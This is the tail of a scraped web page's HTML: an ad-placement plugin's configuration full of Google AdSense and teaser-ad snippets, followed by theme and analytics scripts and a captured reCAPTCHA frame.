  flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"50","after":"10","px_s":"seconds","close_window":"false"}},"ID":"29380","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-lev-160 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:160px;height:600px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1989082287\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"50","after":"10","px_s":"seconds","close_window":"false"}},"ID":"29381","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-lev-160 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:160px;height:600px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1989082287\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"1024"}]},{"how":{"popup":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","after":"10","px_s":"seconds","close_window":"false"}},"ID":"29382","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- 0 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"1"}},"ID":"34970","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-h1-adapt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"8814877910\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-h1-adapt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"8814877910\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"7","selector":"img","search_all":"true"}},"ID":"34973","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"13","selector":"img","search_all":"true"}},"ID":"34974","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"20","selector":".flat_pm_start~p","search_all":"true"}},"ID":"34975","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"50","selector":".flat_pm_start~p","search_all":"true"}},"ID":"34976","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"35032","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"35033","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"720","res_to":"1024"}]},{"how":{"simple":{"position":"2"}},"ID":"80411","html":[{"fst":"<div id=\"tgroup_87\">загрузка...<\/div>\n<script type=\"text\/javascript\">\ndocument.write('<scr'+'ipt language=\"javascript\" type=\"text\/javascript\" src=\"https:\/\/market-vs.ru\/output\/index\/87\"><\/scr'+'ipt>');\n<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"2"}},"ID":"80412","html":[{"fst":"<div id=\"tgroup_86\">загрузка...<\/div>\n<script type=\"text\/javascript\">\ndocument.write('<scr'+'ipt language=\"javascript\" type=\"text\/javascript\" src=\"https:\/\/market-vs.ru\/output\/index\/86\"><\/scr'+'ipt>');\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"80413","html":[{"fst":"<div id=\"tgroup_86\">загрузка...<\/div>\n<script type=\"text\/javascript\">\ndocument.write('<scr'+'ipt language=\"javascript\" type=\"text\/javascript\" src=\"https:\/\/market-vs.ru\/output\/index\/86\"><\/scr'+'ipt>');\n<\/script>","snd":"","res_of":"720","res_to":"1024"}]}];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> 
  <script src="/wp-content/themes/sky/js/slick.min.js"></script> 
  <script src="/wp-content/themes/sky/js/main.js"></script> <noscript>
  <div></div></noscript> 
  <script charset="utf-8" async src="https://rbone.link/pjs/AyxLwR9CQ.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9d5e67e60b00419fb89ac5ab40c5b0ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-mfjNYBGHgJTnyn3lp2_0Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769864996626');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>